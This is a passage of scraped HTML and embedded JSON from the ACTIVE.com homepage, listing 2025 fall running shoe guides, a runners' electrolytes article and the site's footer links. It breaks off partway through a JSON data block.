    #7548D4;transform:scale(var(--hovered))" itemProp="image"></div></div></a><a href="/running/articles/kuru-2025-fall-shoe-guide" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Article" class="featured-card featured-event-card featured-event-card--desktop" data-testid="feature-card-link" color="olive" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-articles_kuru-2025-fall-shoe-guide" data-analytics-value="KURU 2025 Fall Shoe Guide" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">most popular</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">KURU 2025 Fall Shoe Guide</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__relative-created-time" data-testid="created-time" itemProp="dateCreated">3 months ago</div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/KuruLogo_465x310.jpg)" style="--image-url:url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/KuruLogo_465x310.jpg?height=40&amp;width=40&amp;mode=Thumbnail);background:linear-gradient(45deg, #667D3D,#667D3DCC,#667D3D4D) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #667D3D;transform:scale(var(--hovered))" itemProp="image"></div></div></a></div><div class="popular-trending-articles__wrapper--card-wrapppr-bottom"><a href="/running/articles/kane-2025-fall-shoe-guide-99554406" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Article" class="featured-card featured-event-card featured-event-card--desktop" data-testid="feature-card-link" color="red" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-articles_kane-2025-fall-shoe-guide" data-analytics-value="Kane 2025 Fall Shoe Guide" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">trending</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">Kane 2025 Fall Shoe Guide</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__relative-created-time" data-testid="created-time" itemProp="dateCreated">3 months ago</div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png)" style="--image-url:url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png?height=40&amp;width=40&amp;mode=Thumbnail);background:linear-gradient(45deg, #CA3F13,#CA3F13CC,#CA3F134D) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #CA3F13;transform:scale(var(--hovered))" itemProp="image"></div></div></a><a class="featured-card featured-event-card featured-event-card--desktop" color="black" data-testid="feature-card-link" href="/nutrition/articles/runners-electrolytes-and-when-to-replace-them" itemProp="url" itemscope="" itemType="https://schema.org/Article" role="button" tabindex="0">
<div class="featured-card__header" data-testid="regular-header">
<div class="featured-card__header-title" data-testid="header-title">trending</div>
</div>

<div class="featured-card__body" data-testid="regular-body">
<div class="featured-card__caption" data-testid="caption" itemProp="name">Runners: Electrolytes and When to Replace Them</div>
</div>

<div class="featured-card__footer" data-testid="regular-footer">
<div class="featured-card__details">
<div class="featured-card__author-name" data-testid="author-name" itemProp="author">Gail Olson</div>

<div class="featured-card__relative-created-time" data-testid="created-time" itemProp="dateCreated">7 years ago</div>
</div>
<button class="featured-card__open-button"><i class="ic-launch"></i></button></div>

<div class="featured-card__image-clipping-box">
<div class="featured-card__background-image" data-src="url(https://www.active.com/Assets/Nutrition/460/Runners+Electrolytes+and+How+to+Replace+Them_460.jpg)" itemProp="image" style="--image-url:url(https://www.active.com/Assets/Nutrition/460/Runners+Electrolytes+and+How+to+Replace+Them_460.jpg);background:linear-gradient(45deg, #202020,#20202099,#20202033) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #202020;transform:scale(var(--hovered))"> </div>
</div>
</a><a href="/running/articles/kane-2025-fall-shoe-guide-99554405" tabindex="0" role="button" itemProp="url" itemType="https://schema.org/Article" class="featured-card featured-event-card featured-event-card--desktop" data-testid="feature-card-link" color="black" itemscope="" data-analytics-type="link_cta" data-analytics-detail="home_desktop_discover-articles_kane-2025-fall-shoe-guide" data-analytics-value="Kane 2025 Fall Shoe Guide" data-event-name="Click"><div class="featured-card__header" data-testid="regular-header"><div class="featured-card__header-title" data-testid="header-title">trending</div></div><div class="featured-card__body" data-testid="regular-body"><div class="featured-card__caption" itemProp="name" data-testid="caption">Kane 2025 Fall Shoe Guide</div></div><div class="featured-card__footer" data-testid="regular-footer"><div class="featured-card__details"><div class="featured-card__relative-created-time" data-testid="created-time" itemProp="dateCreated">3 months ago</div></div><button class="featured-card__open-button"><i class="ic-launch"></i></button></div><div class="featured-card__image-clipping-box"><div class="featured-card__background-image" data-src="url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png)" style="--image-url:url(https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/KANE+465.png?height=40&amp;width=40&amp;mode=Thumbnail);background:linear-gradient(45deg, #202020,#20202099,#20202033) center center/cover no-repeat
    , -webkit-image-set(var(--image-url) 1x) center center/cover no-repeat
    #202020;transform:scale(var(--hovered))" itemProp="image"></div></div></a></div></div></div><div data-testid="lead3" id="lead3" style="min-height:90px" class="ad-placeholder" data-position="lead3" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_lead3" data-analytics-value="lead3" data-event-name="Click"></div><div class="latest-articles page-top" data-pos="home_desktop_latest-articles"><div class="latest-articles__title"><i class="ic-section-arrow latest-articles__ic-section-arrow"></i><h1>Latest</h1></div><div class="latest-articles__card-wrapper-body"><div class="article-card" data-testid="article-card-4005b361-de99-4e03-b864-d7f607290505"><a href="/running/articles/asics-2025-fall-shoe-guide" title="Asics 2025 Fall Shoe Guide" data-asset-id="4005b361-de99-4e03-b864-d7f607290505" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_asics-2025-fall-shoe-guide" data-analytics-value="Asics 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Asics 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Check out these shoes from Asics!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-592dd25f-12f7-4f41-acdb-ff7528cf2fac"><a href="/running/articles/diadora-2025-fall-shoe-guide" title="Diadora 2025 Fall Shoe Guide" data-asset-id="592dd25f-12f7-4f41-acdb-ff7528cf2fac" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_diadora-2025-fall-shoe-guide" data-analytics-value="Diadora 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Diadora 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Check out the latest from Diadora!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-71561f14-46f2-48c6-a548-4fe9ce48caa0"><a href="/running/articles/hoka-2025-fall-shoe-guide" title="Hoka 2025 Fall Shoe Guide" data-asset-id="71561f14-46f2-48c6-a548-4fe9ce48caa0" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_hoka-2025-fall-shoe-guide" data-analytics-value="Hoka 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Hoka 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Check out the latest from HOKA!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-bc48fa43-43e2-45fd-9d99-f21519797736"><a href="/running/articles/kane-2025-fall-shoe-guide" title="Kane 2025 Fall Shoe Guide" data-asset-id="bc48fa43-43e2-45fd-9d99-f21519797736" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_kane-2025-fall-shoe-guide" data-analytics-value="Kane 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Kane 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Treat your feet with the gift of recovery!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-507968a9-3e58-401d-b519-237c50671cea"><a href="/running/articles/kane-2025-fall-shoe-guide-99554405" title="Kane 2025 Fall Shoe Guide" data-asset-id="507968a9-3e58-401d-b519-237c50671cea" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_kane-2025-fall-shoe-guide" data-analytics-value="Kane 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Kane 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Treat your feet with the gift of recovery!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-b12b9d2e-36c1-40a9-b6a0-c3fc54d83315"><a href="/running/articles/kane-2025-fall-shoe-guide-99554406" title="Kane 2025 Fall Shoe Guide" data-asset-id="b12b9d2e-36c1-40a9-b6a0-c3fc54d83315" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_kane-2025-fall-shoe-guide" data-analytics-value="Kane 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Kane 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Treat your feet with the gift of recovery!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-9cf03c69-1244-4ef3-bab5-01ea1c6769e7"><a href="/running/articles/kane-2025-fall-shoe-guide-99554408" title="Kane 2025 Fall Shoe Guide" data-asset-id="9cf03c69-1244-4ef3-bab5-01ea1c6769e7" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_kane-2025-fall-shoe-guide" data-analytics-value="Kane 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">Kane 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Treat your feet with the gift of recovery!</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div><div class="article-card" data-testid="article-card-838ea1f5-d5d5-4062-b9bc-9567dd182246"><a href="/running/articles/kuru-2025-fall-shoe-guide" title="KURU 2025 Fall Shoe Guide" data-asset-id="838ea1f5-d5d5-4062-b9bc-9567dd182246" itemProp="url" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles_kuru-2025-fall-shoe-guide" data-analytics-value="KURU 2025 Fall Shoe Guide" data-event-name="Click"><article class="card" itemscope="" itemType="https://schema.org/Article"><span class=" lazy-load-image-background " style="background-image:url([data-uri]);background-size:100% 100%;color:transparent;display:inline-block;height:11.25rem;width:100%"><span class="card-img-top" style="display:inline-block;width:100%;height:11.25rem"></span></span><div class="card-body"><div class="card-title" itemProp="name">KURU 2025 Fall Shoe Guide</div><p class="card-text" itemProp="description">Check out the latest from KURU.</p></div><div class="card-footer_details"><div class="card-footer_details__author_details"></div><div class="card-footer_details__date_details">3 months ago</div></div></article></a></div></div><div class="view-all"><a class="link" data-testid="link-root" href="/search?category=Articles" data-analytics-type="link_cta" data-analytics-detail="home_desktop_latest-articles" data-analytics-value="Latest Articles" data-event-name="Click" tabindex="0"><i class="ic-launch view-all-ic-launch"></i><span class="view-all-text">View all</span></a></div></div><div class="active-action" data-pos="home_desktop_got-you-back"><div class="active-action__wrapper"><div class="active-action__left-container"><div class="active-action__text-column"><div class="active-action__title-bold">We&#x27;ve Got Your Back</div><div class="active-action__rectangle"></div></div></div><div class="active-action__right-container"><div class="active-action__content"><p>ACTIVE is here to help you develop the best fitness routine to accomplish your goals. We are your source of truth for product reviews, training guides, and nutrition tips that are science and research-backed, unbiased, uncompromised, and unapologetic.</p><p>Any product review featured on ACTIVE.com is:</p></div><div class="active-action__feature"><div class="active-action__feature--row"><i class="ic-check-r"></i><span>Written by subject experts</span></div><div class="active-action__feature--row"><i class="ic-check-r"></i><span>Reviewed by advisors</span></div><div class="active-action__feature--row"><i class="ic-check-r"></i><span>Fact-checked by professionals</span></div><div class="active-action__feature--row"><i class="ic-check-r"></i><span>Tested by our community</span></div></div><div class="active-action__bottom-container"></div></div></div></div></div></div><div data-testid="lead4" id="lead4" style="min-height:90px" class="ad-placeholder" data-position="lead4" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_lead4" data-analytics-value="lead4" data-event-name="Click"></div><div data-testid="lead2_sticky" id="lead2_sticky" class="ad-placeholder" data-position="lead2_sticky" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_lead2_sticky" data-analytics-value="lead2_sticky" data-event-name="Click"></div><div class="layer-6 layer-tooltip" data-testid="popper-root" data-popper-reference-hidden="false" data-popper-escaped="true" data-popper-placement="top"><div class="tooltip tooltip-open featured-card__tooltip" data-testid="tooltip-root"><div id="tooltip-22" class="tooltip-content">ACTIVE Advantage Eligible</div></div></div><div id="adModal" data-testid="adModal" class="modal" style="display:none"><div class="modal-body"><button type="button" class="icon-btn icon-btn-dim close-btn" aria-label="close button"><i class="ic-cross-r" role="img" aria-label="close button"></i></button><div data-testid="modal" id="modal" style="min-height:4px" class="ad-placeholder" data-position="modal" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_modal" data-analytics-value="modal" data-event-name="Click"></div></div></div><div data-testid="OOP1" id="OOP1" class="ad-placeholder" data-position="OOP1" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_oop1" data-analytics-value="OOP1" data-event-name="Click"></div><div data-testid="OOP2" id="OOP2" class="ad-placeholder" data-position="OOP2" data-analytics-type="banner_cta" data-analytics-detail="home_desktop_oop2" data-analytics-value="OOP2" data-event-name="Click"></div></div><footer><div data-testid="desktop-footer" data-pos="global_desktop_footer" class="global-footer"><div class="container"><div class="row" data-pos="global_desktop_footer_active-logo"><ul class="logo-pills"><li><a data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_active-logo" data-analytics-value="ACTIVE Logo" data-event-name="Click" class="network-logo hide-text" href="/" style="--background:url(/packs/static/assets/images/active-logo-white-150b635b207c3da055c3.webp)">ACTIVE Logo</a></li><li><p class="secondary-text">ACTIVE is the leader in online event registrations from 5k running races and marathons to softball leagues and local events. ACTIVE also makes it easy to learn and prepare for all the things you love to do with expert resources, training plans and fitness calculators.</p></li></ul></div><div class="row link-row"><div class="col-lg-2" data-pos="global_desktop_footer_follow-active"><h5 class="title">Follow ACTIVE</h5><ul class="footer-pills"><li><i aria-hidden="true" class="ic-facebook"></i><a href="https://www.facebook.com/Activecom" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_follow-_facebook" data-analytics-value="Facebook" data-event-name="Click">Facebook</a></li><li><i aria-hidden="true" class="ic-twitterx"></i><a href="https://twitter.com/active" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_follow-_twitter" data-analytics-value="Twitter" data-event-name="Click">Twitter</a></li><li><i aria-hidden="true" class="ic-pinterest"></i><a href="https://pinterest.com/activecom/boards" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_follow-_pinterest" data-analytics-value="Pinterest" data-event-name="Click">Pinterest</a></li><li><i aria-hidden="true" class="ic-instagram"></i><a href="https://instagram.com/activedotcom" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_follow-_instagram" data-analytics-value="Instagram" data-event-name="Click">Instagram</a></li></ul></div><div class="col-lg-2" data-pos="global_desktop_footer_mobile-apps"><h5 class="title">Mobile Apps</h5><ul class="footer-pills"><li><a href="https://a3corestaging.active.com/mobile/active-com-app" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_mobile-app-_active.com-app" data-analytics-value="ACTIVE.com App" data-event-name="Click">ACTIVE.com App</a></li><li><a href="https://a3corestaging.active.com/mobile/couch-to-5k-app" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_mobile-app-_couch-to-5k®" data-analytics-value="Couch to 5K®" data-event-name="Click">Couch to 5K®</a></li><li><a href="https://a3corestaging.active.com/mobile/5k-to-10k-app" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_mobile-app-_5k-to-10k" data-analytics-value="5K to 10K" data-event-name="Click">5K to 10K</a></li><li><a href="https://a3corestaging.active.com/mobile/meet-mobile-app" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_mobile-app-_meet-mobile" data-analytics-value="Meet Mobile" data-event-name="Click">Meet Mobile</a></li><li><a href="https://a3corestaging.active.com/mobile" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_mobile-app-_view-all-mobile-apps" data-analytics-value="View All Mobile Apps" data-event-name="Click">View All Mobile Apps</a></li></ul></div><div class="col-lg-4" data-pos="global_desktop_footer_things-to-do"><h5 class="title">Other Things To Do</h5>

<div class="row">
<div class="col-lg-6">
<ul class="footer-pills">
	<li><a href="/running">Running Races</a></li>
	<li><a href="/triathlon">Triathlon Races</a></li>
	<li><a href="/cycling">Cycling</a></li>
	<li><a href="/cycling/mountain-biking">Mountain Biking</a></li>
	<li><a href="/running/5k">5K Races</a></li>
	<li><a href="/running/10k">10K Races</a></li>
	<li><a href="/browse">More Things to Do</a></li>
</ul>
</div>

<div class="col-lg-6">
<ul class="footer-pills">
	<li><a href="/running/half-marathon">Half Marathon</a></li>
	<li><a href="/running/marathon">Marathon</a></li>
	<li><a href="/running/ultra">Ultra Running</a></li>
	<li><a href="/running/trail-running">Trail Running</a></li>
	<li><a href="/running/mud-running">Mud Runs</a></li>
	<li><a href="/swimming">Swimming</a>11</li>
</ul>
</div>
</div>
</div><div class="col-lg-4" data-pos="global_desktop_footer_popular-on-active.com"><h5 class="title">Popular on ACTIVE.com</h5>

<div class="row">
<div class="col-lg-6">
<ul class="footer-pills">
	<li><a data-analytics-detail="global_desktop_footer_popular-col1-_san-diego" data-analytics-type="link_cta" data-analytics-value="San Diego" data-event-name="Click" href="/san-diego-ca">San Diego</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col1-_los-angeles" data-analytics-type="link_cta" data-analytics-value="Los Angeles" data-event-name="Click" href="/los-angeles-ca">Los Angeles</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col1-_new-york-city" data-analytics-type="link_cta" data-analytics-value="New York City" data-event-name="Click" href="/new-york-ny">New York City</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col1-_denver" data-analytics-type="link_cta" data-analytics-value="Denver" data-event-name="Click" href="/denver-co">Denver</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col1-_houston" data-analytics-type="link_cta" data-analytics-value="Houston" data-event-name="Click" href="/houston-tx">Houston</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col1-_las-vegas" data-analytics-type="link_cta" data-analytics-value="Las Vegas" data-event-name="Click" href="/las-vegas-nv">Las Vegas</a></li>
</ul>
</div>

<div class="col-lg-6">
<ul class="footer-pills">
	<li><a data-analytics-detail="global_desktop_footer_popular-col2-_bmi-calculator" data-analytics-type="link_cta" data-analytics-value="BMI Calculator" data-event-name="Click" href="/fitness/calculators/bmi">BMI Calculator</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col2-_calorie-calculator" data-analytics-type="link_cta" data-analytics-value="Calorie Calculator" data-event-name="Click" href="/fitness/calculators/calories">Calorie Calculator</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col2-_5k-training" data-analytics-type="link_cta" data-analytics-value="5K Training" data-event-name="Click" href="/running/5k">5K Training</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col2-_couch-to-5k®" data-analytics-type="link_cta" data-analytics-value="Couch to 5K®" data-event-name="Click" href="/running/couch-to-5k-guide">Couch to 5K®</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col2-_half-marathon-training" data-analytics-type="link_cta" data-analytics-value="Half Marathon Training" data-event-name="Click" href="/running/half-marathon">Half Marathon Training</a></li>
	<li><a data-analytics-detail="global_desktop_footer_popular-col2-_marathon-training" data-analytics-type="link_cta" data-analytics-value="Marathon Training" data-event-name="Click" href="/running/marathon">Marathon Training</a></li>
</ul>
</div>
</div>
</div></div><div class="row org-row" data-pos="global_desktop_footer_organizer-technology-solutions"><div class="col-lg-6"><ul class="org-pills"><li><h5 class="org-title">Organizer Technology Solutions</h5></li><li><a href="/affiliate" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_organizer-col1-_earn-money" data-analytics-value="Earn Money" data-event-name="Click">Earn Money</a></li><li><a href="https://www.activeendurance.com/event-organizer?utm_source=active.com&amp;utm_medium=referral&amp;utm_campaign=FooterAccountAccess" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_organizer-col1-_account-access" data-analytics-value="Account Access" data-event-name="Click">Account Access</a></li></ul></div><div class="col-lg-6"><ul class="org-pills span10"><li><a href="/newsletters" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_organizer-col2-_subscribe-to-our-newsletter" data-analytics-value="Subscribe to Our Newsletter" data-event-name="Click">Subscribe to Our Newsletter</a></li><li><a href="/claim" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_organizer-col2-_do-not-sell-my-personal-information" data-analytics-value="Do Not Sell My Personal Information" data-event-name="Click">Do Not Sell My Personal Information</a></li></ul></div></div><div class="row network-row" data-pos="global_desktop_footer_about-active"><ul class="nav-pills"><li><a href="/about" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_about-active.com" data-analytics-value="About ACTIVE.com" data-event-name="Click">About ACTIVE.com</a></li><li><a href="/browse" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_sitemap" data-analytics-value="Sitemap" data-event-name="Click">Sitemap</a></li><li><a href="https://www.activenetwork.com/terms-of-use.htm" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_terms-of-use" data-analytics-value="Terms of Use" data-event-name="Click">Terms of Use</a></li><li><a href="https://www.activenetwork.com/information/privacy-policy" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_copyright-policy" data-analytics-value="Copyright Policy" data-event-name="Click">Copyright Policy</a></li><li><a href="https://www.activenetwork.com/information/privacy-policy" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_your-privacy-rights" data-analytics-value="Your Privacy Rights" data-event-name="Click">Your Privacy Rights</a></li><li><a href="/privacy-settings" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_privacy-settings" data-analytics-value="Privacy Settings" data-event-name="Click">Privacy Settings</a></li><li><a href="https://careers.activenetwork.com" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_careers" data-analytics-value="Careers" data-event-name="Click">Careers</a></li><li><a href="https://support.activenetwork.com/usersupport" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_support-&amp;-feedback" data-analytics-value="Support &amp; Feedback" data-event-name="Click">Support &amp; Feedback</a></li><li><a href="https://developer.active.com" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col1-_active-access" data-analytics-value="ACTIVE Access" data-event-name="Click">ACTIVE Access</a></li></ul><ul class="nav-pills lower-pills"><li><a href="/registration-software" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col2-_registration-software" data-analytics-value="Registration Software" data-event-name="Click">Registration Software</a></li><li><a href="https://www.activenetwork.com/information/social-media-policy" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col2-_social-media-guidelines" data-analytics-value="Social Media Guidelines" data-event-name="Click">Social Media Guidelines</a></li><li><a href="https://info.activenetwork.com/active-network-product-user-community-policies" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_about-col2-_community-policies" data-analytics-value="Community Policies" data-event-name="Click">Community Policies</a></li><li><a id="ot-sdk-btn" class="ot-sdk-show-settings" data-ignore-geolocation="true">Cookies Settings</a></li><li><a href="https://www.activenetwork.com" data-analytics-type="link_cta" data-analytics-detail="global_desktop_footer_activenetwork-link" data-analytics-value="Active Network, LLC" data-event-name="Click">©<span class="today-year">2026</span>Active Network, LLC</a><span class="rights-reserved">and/or its affiliates and licensors. All rights reserved.</span></li></ul></div></div></div></footer></div>
      <script type="application/json" class="js-react-on-rails-component" data-component-name="Home" data-dom-id="Home-react-component-72104678-cb24-4603-aea9-648086db4599">{"heroImage":"winter/yoga","popularToday":{"articles":[{"id":"71561f14-46f2-48c6-a548-4fe9ce48caa0","title":"Hoka 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/hoka-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/brooksLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/hokalogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"HOKA Logo","description":"Check out the latest from HOKA!","index":1,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:22:11-07:00"},"publishedDate":"2025-10-24T16:22:11"},{"id":"4005b361-de99-4e03-b864-d7f607290505","title":"Asics 2025 Fall Shoe Guide","topic":"Endurance","href":"/running/articles/asics-2025-fall-shoe-guide","thumbnail":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/asicsLogo_300x170.jpg","image":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Spring2025/asicsLogo_465x310.jpg","heroImage":"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Running/Fall2025SG/2025+Fall+Shoe+Guide+1296.png","alt":"Asics Logo","description":"Check out these shoes from Asics!","index":2,"authorName":"","dateInfo":{"title":"Published On","time":"2025-10-24T09:26:23-07:00"},"publishedDate":"2025-10-24T16:26:23"}],"events":[{"id":"bbc135f2-e032-4fe0-827b-c19846d01b49","title":"20240109","href":"/city-ak/running/20240109-2026","orgName":"agencyLucien","date":"Mar 01, 2026","lat":"61.216454","lng":"-149.895287","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":true,"hasLocation":true,"eventId":"E-031H43VP","startDateForSeo":"2026-03-01T00:00:00+08:00","address":"city, AK","city":"city","state":"AK","country":null,"topics":["Running","Fitness"],"metaInterests":[],"attributes":["1K"],"isVirtualEvent":false,"index":1},{"id":"2d164bc3-2f8f-4d3e-ba7b-e43a84e94a1f","title":"Normal Event","href":"/cd-ak/running/distance-running/normal-event-2026","orgName":"agencyLucien","date":"Apr 01, 2026","lat":"61.218572","lng":"-149.883573","image":"/images/default-active-logo.webp","mobileImage":"/images/default-active-logo.webp","isAdvantage":true,"hasLocation":true,"eventId":"E-026S75DT","startDateForSeo":"2026-04-01T00:00:00+08:00","address":"cd, AK","city":"cd","state":"AK","country":null,"topics":["Running","Fitness"],"metaInterests":[],"attributes":["1K"],"isVirtualEvent":false,"index":2}]},"discoverArticles":[{"id":"71561f14-46f2-48c6-a548-4fe9ce48caa0","title":"Hoka 2025 Fall Shoe 